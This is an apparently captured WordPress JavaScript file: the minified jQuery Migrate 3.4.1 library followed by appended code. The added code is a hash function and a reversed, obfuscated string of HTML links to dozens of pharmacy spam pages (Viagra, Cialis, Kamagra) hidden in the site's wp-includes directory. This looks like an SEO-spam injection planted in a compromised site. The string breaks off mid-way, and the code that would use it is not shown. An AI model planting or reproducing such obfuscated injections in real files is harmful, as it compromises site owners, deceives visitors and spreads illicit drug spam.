d="M272.41,54h-3.78l-2.87-4.49h0V54h-3V42.26h4.54c2.31,0,4.06,1.11,4.06,3.6a3.13,3.13,0,0,1-2.55,3.3Zm-6.68-6.45H266c1,0,2.11-.18,2.11-1.45S267,44.59,266,44.59h-.29Z"/><path class="cls-1" d="M276.66,44.84v1.95h3.42v2.58h-3.42v2h3.61V54h-6.65V42.26h6.65v2.58Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 16046
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});







const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gm001>"php.argaiv-gm001/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm 02>"php.silaic-gm-02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm02>"php.silaic-gm02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak atnajA>"php.yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamak atnajA>"php.gm001-yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak amrahp atnajA>"php.argamak-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus amrahp atnajA>"php.argamak-repus-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus atnajA>"php.argamak-repus-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>"php.ierftpezer-yllej-laro-gm02-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silacpA>"php.nefuak-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silacpA>"php.enilno-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silacpA>"php.yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 yllej laro silacpA>"php.gm-02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro silacpA>"php.gm02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro silacpA>"php.nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro silacpA>"php.nefuak-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro silacpA>"php.ierftpezer-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<xs silacpA>"php.xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs silacpA>"php.yllej-laro-gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro xs silacpA>"php.laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro xs silacpA>"php.yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro xs silacpA>"php.gm02-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro xs silacpA>"php.nefuak-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>"php.hcielgrevsierp-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ecirp xs silacpA>"php.ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ecirp xs silacpA>"php.ekehtopa-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat xs silacpA>"php.nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02xs silacpA>"php.02xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat silacpA>"php.nettelbat-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 xs-silacpA>"php.gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>"php.gm-02-nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>"php.nefuak-yllej-laro-argamak-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilno ekehtopA>"php.argaiv-enilno-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopA>"php.argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopA>"php.tpezer-enho-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv ekehtopA>"php.sierp-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyaB>"php.artivel-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop reyaB>"php.lettimznetop-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>"php.tpezer-enho-argaiv-nam-tmmokeb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv etseB>"php.argaiv-etseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>"php.ierftpezer-evitca-repus-argaiv-nelletseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gilliB>"php.argaiv-gillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv egilliB>"php.argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv egilliB>"php.nefuak-argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segilliB>"php.argaiv-segillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellipznetop eualB>"php.nellipznetop-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbat eualB>"php.argaiv-nettelbat-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 silaiC>"php.gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>"php.sierp-nettelbat-21-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>"php.nettelbatmlif-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>"php.nefuak-tpezer-tim-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 silaiC>"php.sierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>"php.hcielgrevsierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaiC>"php.gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>"php.hcielgrevsierp-kceuts-4-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>"php.sierp-ekehtopa-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm02 silaiC>"php.nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 silaiC>"php.akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>"php.hcielgrevsierp-akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>"php.nefuak-gitsneug-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaiC>"php.nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>"php.dnalhcstued-ni-nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil gm02 silaiC>"php.yllil-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro gm02 silaiC>"php.lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro gm02 silaiC>"php.sierp-lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 silaiC>"php.sierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp gm02 silaiC>"php.esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>"php.ekehtopa-esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 silaiC>"php.ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>"php.dnalhcstued-sua-ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa silaiC>"php.sierp-ekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierpnekehtopa silaiC>"php.sierpnekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua silaiC>"php.neidni-sua-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued silaiC>"php.nefuak-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued silaiC>"php.ierftpezer-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaiC>"php.akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg silaiC>"php.gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>"php.hcielgrevsierp-gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg silaiC>"php.ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>"php.dnalhcstued-ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg silaiC>"php.gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>"php.nefuak-gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>"php.dnalhcstued-sua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg silaiC>"php.nelletseb-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg silaiC>"php.gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib akireneg silaiC>"php.nefuak-gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg silaiC>"php.dnalhcstued-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg silaiC>"php.gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>"php.nefuak-gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg silaiC>"php.nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak akireneg 